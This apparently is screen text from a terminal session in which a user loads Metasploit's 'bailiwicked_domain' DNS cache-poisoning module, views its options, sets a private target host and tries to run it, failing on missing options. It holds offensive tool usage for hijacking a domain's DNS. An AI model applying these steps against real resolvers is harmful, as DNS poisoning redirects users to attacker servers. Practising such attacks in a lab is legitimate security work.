 23:12
2 May 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : zsh
+ -- --=[ 2413 exploits - 1239 auxiliary - 423 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search bailiwicked_domain
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  auxiliary/spoof/dns/bailiwicked_domain  2008-07-21       normal  Yes    DNS BailiWicked Domain Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/spoof/dns/bailiwicked_domain
msf6 > use auxiliary/spoof/dns/bailiwicked_domain
msf6 auxiliary(spoof/dns/bailiwicked_domain) > show options
Module options (auxiliary/spoof/dns/bailiwicked_domain):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
DOMAIN     example.com      yes       The domain to hijack
INTERFACE                   no        The name of the interface
NEWDNS                      yes       The hostname of the replacement DNS server
RECONS     208.67.222.222   yes       The nameserver used for reconnaissance
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
SNAPLEN    65535            yes       The number of bytes to capture
SRCADDR    Real             yes       The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT                     yes       The target server's source query port (0 for automatic)
TIMEOUT    500              yes       The number of seconds to wait for new data
TTL        35903            yes       The TTL for the malicious host entry
XIDS       0                yes       The number of XIDs to try for each query (0 for automatic)
View the full module info with the info, or info -d command.
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(spoof/dns/bailiwicked_domain) > use example.com
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  exploit/windows/mssql/mssql_payload_sqli  2000-05-30       excellent  No     Microsoft SQL Server Payload Execution via SQL Injection
1  auxiliary/scanner/http/owa_ews_login      .                normal     No     OWA Exchange Web Services (EWS) Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/owa_ews_login
msf6 auxiliary(spoof/dns/bailiwicked_domain) > run
[-] Msf::OptionValidateError One or more options failed to validate: SRCPORT, NEWDNS.
msf6 auxiliary(spoof/dns/bailiwicked_domain) >